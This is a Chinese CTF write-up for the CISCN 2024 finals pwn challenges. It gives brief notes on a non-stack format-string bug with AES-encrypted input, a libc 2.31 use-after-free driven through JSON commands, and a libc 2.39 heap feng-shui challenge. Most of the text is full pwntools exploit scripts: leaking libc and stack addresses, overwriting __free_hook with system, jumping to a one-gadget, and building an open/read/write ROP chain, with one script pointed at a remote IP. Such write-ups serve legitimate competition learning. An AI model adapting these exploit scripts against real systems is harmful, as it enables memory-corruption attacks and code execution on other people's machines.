CISCN2024决赛Pwn方向题解
anime
- 非栈上的格式化字符串,直接打ogg就行
- 打ogg看条件满不满足可以用末态法,直接看最终状态即可
- 注意非栈上格式化字符串打法
- AES有16字节对齐的要求
- exp
from pwn import *
from pwnlib.util.packing import u64
from pwnlib.util.packing import u32
from pwnlib.util.packing import u16
from pwnlib.util.packing import u8
from pwnlib.util.packing import p64
from pwnlib.util.packing import p32
from pwnlib.util.packing import p16
from pwnlib.util.packing import p8
import random
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad
# b'a\x93\xdc\xc3\x90\x0cK\xfa\xf
context(os='linux', arch='amd64', log_level='debug')
# p = process("/home/zp9080/PWN/pwn")
# p=gdb.debug("/home/zp9080/PWN/pwn",'b *0x4013D2')
p=remote('39.106.48.123', 12209)
elf = ELF("pwn")
libc=ELF('libc.so.6')
def dbg():
gdb.attach(p,'b *$rebase(0x15CB)')
pause()
# dbg()
p.send(b'zzzp')
payload=b'%15$p-%17$p'
payload=b'\x67\xfd\xd0\x65\xb7\xcf\x70\xcd\xd7\x7d\xab\x25\x0d\x4c\xf7\x40'
p.sendafter("what's your favourite anime: ",payload)
p.recvuntil('your like ')
libcbase=int(p.recv(14),16)-libc.sym['__libc_start_main']-243
p.recvuntil('-')
retaddr=int(p.recv(14),16)-0x0000f0
print(hex(libcbase))
print(hex(retaddr))
ogg=libcbase+0xe3b01
rsp=retaddr-0x48
i=rsp+0x14
print(hex(i))
# 17
payload=f'%{i&0xffff}c%17$hn'.ljust(16, 'a').encode()
print(payload)
key = b'\x7B\xF3\x5C\xD6\x9C\x47\x5D\x5E\x6F\x1D\x7A\x23\x18\x7B\xF9\x34'
cipher = AES.new(key,AES.MODE_ECB)
payload=cipher.encrypt(payload)
# payload='\xbd\x23\x69\x78\xd0\x74\x60\x8e\x8d\x48\x74\xbb\x67\x3f\xbb\x63\x32\xfe\x27\xd0\xf1\x3d\x50\x5b\x17\x71\xcd\x71\x2e\x5a\x66\x85'
p.sendafter("what's your favourite anime: ",payload)
# dbg()
payload=f'%{50}c%45$n'.ljust(16, 'a').encode()
key = b'\x7B\xF3\x5C\xD6\x9C\x47\x5D\x5E\x6F\x1D\x7A\x23\x18\x7B\xF9\x34'
cipher = AES.new(key,AES.MODE_ECB)
payload=cipher.encrypt(payload)
# payload='\xb4\x14\x8e\x22\x44\xce\xaf\x1b\xef\xa9\x4f\xb2\x62\xbf\x97\x36\x32\xfe\x27\xd0\xf1\x3d\x50\x5b\x17\x71\xcd\x71\x2e\x5a\x66\x85'
p.sendafter("what's your favourite anime: ",payload)
payload=f'%{retaddr&0xffff}c%17$hn'.ljust(16, 'a').encode()
key = b'\x7B\xF3\x5C\xD6\x9C\x47\x5D\x5E\x6F\x1D\x7A\x23\x18\x7B\xF9\x34'
cipher = AES.new(key,AES.MODE_ECB)
payload=cipher.encrypt(payload)
p.sendafter("what's your favourite anime: ",payload)
payload=f'%{ogg&0xff}c%45$hhn'.ljust(16, 'a').encode()
key = b'\x7B\xF3\x5C\xD6\x9C\x47\x5D\x5E\x6F\x1D\x7A\x23\x18\x7B\xF9\x34'
cipher = AES.new(key,AES.MODE_ECB)
payload=cipher.encrypt(payload)
p.sendafter("what's your favourite anime: ",payload)
payload=f'%{(retaddr+1)&0xffff}c%17$hn'.ljust(16, 'a').encode()
key = b'\x7B\xF3\x5C\xD6\x9C\x47\x5D\x5E\x6F\x1D\x7A\x23\x18\x7B\xF9\x34'
cipher = AES.new(key,AES.MODE_ECB)
payload=cipher.encrypt(payload)
p.sendafter("what's your favourite anime: ",payload)
payload=f'%{(ogg>>8)&0xfffff}c%45$hn'.ljust(16, 'a').encode()
key = b'\x7B\xF3\x5C\xD6\x9C\x47\x5D\x5E\x6F\x1D\x7A\x23\x18\x7B\xF9\x34'
cipher = AES.new(key,AES.MODE_ECB)
payload=cipher.encrypt(payload)
p.sendafter("what's your favourite anime: ",payload)
for i in range(45):
p.sendafter("what's your favourite anime: ",'a')
p.interactive()
ezheap
- libc2.31,有uaf,同时edit没有限制长度的堆
- 主要是因为处理json格式的输入途中开辟了堆块,因此有噪声,但是本质上很简单
- 基于上述可以无限制double free,得到libcbase然后打free_hook就打完了
- 当时主要卡在逆向上了,一直没看出来是json格式,导致交互一直搞不了
- {"choice":"new","index":1,"length":20,"message":"hello"}
- exp
from pwn import *
from pwnlib.util.packing import u64
from pwnlib.util.packing import u32
from pwnlib.util.packing import u16
from pwnlib.util.packing import u8
from pwnlib.util.packing import p64
from pwnlib.util.packing import p32
from pwnlib.util.packing import p16
from pwnlib.util.packing import p8
context(os='linux', arch='amd64', log_level='debug')
p = process("/home/zp9080/PWN/pwn")
# p=gdb.debug("/home/zp9080/PWN/pwn",'b *0x4013D2')
# p=remote('8.147.132.114',13576)
elf = ELF("/home/zp9080/PWN/pwn")
libc=elf.libc
def dbg():
gdb.attach(p,'b *$rebase(0x15DB)')
pause()
menu="Please input:"
def add(size,cont):
payload='{'+'"choice":"new",'+'"index":1,'+f'"length":{size},'+'"message":'+'"'
payload=payload.encode()
payload+=cont
payload+=b'"'+b'}'
p.sendlineafter(menu,payload)
def edit(idx,len,cont):
payload='{'+'"choice":"modify",'+f'"index":{idx},'+f'"length":{len},'+'"message":'+'"'
payload=payload.encode()
payload+=cont
payload+=b'"'+b'}'
print(payload)
p.sendlineafter(menu,payload)
def delete(idx):
payload='{'+'"choice":"rm",'+f'"index":{idx},'+f'"length":20,'+'"message":'+'"'+'1'+'"'+'}'
print(payload)
p.sendlineafter(menu,payload)
def show(idx):
payload='{'+'"choice":"view",'+f'"index":{idx},'+f'"length":20,'+'"message":'+'"'+'1'+'"'+'}'
print(payload)
p.sendlineafter(menu,payload)
#--------------------有uaf可以edit,所以可以无限制double free---------------------------------
add(0x400,b'a') #0
add(0x400,b'a') #1
delete(0)
for i in range(6):
edit(0,0x400,b'a'*0x10)
delete(0)
delete(1)
#--------------------------为了处理噪声---------------------------------
add(0x60,b'') #2
edit(2,1,b'\xe0')
show(2)
p.recvuntil('message:')
libcbase=u64(p.recvuntil('\x7f')[-6:].ljust(8, b'\x00'))-0x1ecbe0
print(hex(libcbase))
system=libcbase+libc.sym['system']
binsh=libcbase+0x1B45BD
free_hook=libcbase+libc.sym['__free_hook']
edit(0,0x400,p64(free_hook)[:6])
add(0x400,b'/bin/sh') #3
add(0x400,p64(system)[:6]) #3
delete(3)
p.interactive()
CHR
- 一道libc2.39的堆题,很考验堆风水构造的能力,逆向也比较简单,泄露栈地址然后orw
-
主要通过convert函数里的漏洞

-
exp
from pwnlib.util.packing import u64
from pwnlib.util.packing import u32
from pwnlib.util.packing import u16
from pwnlib.util.packing import u8
from pwnlib.util.packing import p64
from pwnlib.util.packing import p32
from pwnlib.util.packing import p16
from pwnlib.util.packing import p8
from pwn import *
context(os='linux', arch='amd64', log_level='debug')
p = process("/home/zp9080/PWN/pwn")
# p=gdb.debug("/home/zp9080/PWN/pwn",'b *0x4013D2')
# p=remote('8.147.132.114',13576)
# p=process(['seccomp-tools','dump','/home/zp9080/PWN/pwn'])
elf = ELF("/home/zp9080/PWN/pwn")
libc=elf.libc
def dbg():
gdb.attach(p,"b *$rebase(0x20AB)")
pause()
def add(size,content):
p.sendlineafter("choice >> ",'1')
p.sendlineafter("size:",str(size))
p.sendafter("content:",content)
def dele(idx):
p.sendlineafter("choice >> ",'2')
p.sendlineafter("idx:",str(idx))
def edit(size,content):
p.sendlineafter("choice >> ",'3')
p.sendlineafter("idx:",str(size))
p.sendafter("content:",content)
def show(idx):
p.sendlineafter("choice >> ",'4')
p.sendlineafter("idx:",str(idx))
def vuln(idx):
p.sendlineafter("choice >> ",'5')
p.sendlineafter("idx:",str(idx))
add(0x208,"艹"+"A"*0x200+'\x41\x04')
add(0x200,"AAA")
add(0x208,"艹"+"A"*0x200+'\x41\x04')
add(0x200,p64(0)*3+p64(0x201-0x10))
add(0x200,"AAA")
add(0x200,p64(0)*3+p64(0x201-0x10))
dbg()
vuln(0)
vuln(2)
dele(1)
add(0x438,b"A"*(0x418)+p64(0x441))
dele(3)
edit(1,b"A"*(0x420))
show(1)
libc.address = u64(p.recvuntil("\x7f")[-6:].ljust(0x8,b"\x00")) - 0x203b20
# show()
edit(1,b"A"*(0x208)+p64(0x211))
dele(2)
edit(1,b"A"*(0x20f)+b"?")
show(1)
p.recvuntil("?")
heap = u64(p.recv(5).ljust(0x8,b"\x00")) * 0x1000
add(0x200,"AAA")
print(hex(heap))
dele(0)
edit(1,b"A"*(0x208)+p64(0x211))
dele(2)
edit(1,b"A"*(0x208)+p64(0x211)+p64((heap>>12)^libc.sym['environ']-0x208))
add(0x200,"AAA")
# add(0x200,p64(heap))
add(0x208,"A"*0x208)
print(hex(libc.sym['environ']))
show(2)
stack = u64(p.recvuntil("\x7f")[-6:].ljust(0x8,b"\x00")) -8 - 0x180 - 0x10
print(hex(stack))
dele(4)
dele(0)
edit(1,b"A"*(0x208)+p64(0x211)+p64((heap>>12)^stack))
add(0x208,"A"*0x208)
pop_rdi = 0x000000000010f75b + libc.address
pop_rsi = 0x0000000000110a4d + libc.address
# gdb.attach(p,"b *$rebase(0x01C7D)")
# sleep(2)
pop_rdx = 0x0000000000066b9a + libc.address
payload = p64(0) + p64(pop_rdi) + p64(stack+0x200) + p64(pop_rsi) + p64(0) + p64(libc.sym['open'])
payload += p64(pop_rdi) + p64(3) + p64(pop_rsi) + p64(stack + 0x200) + p64(pop_rdx) + p64(0x40) + p64(libc.sym['read'])
payload += b"A"*(0x21-8) + p64(pop_rdi) + p64(1) + p64(libc.sym['write'])
add(0x208,payload.ljust(0x200,b"\x00")+b"/flag")
print(hex(stack))
p.interactive()
PHP
- php比赛根本没时间看
0 条评论
可输入 255 字

 转载
转载
 分享
分享
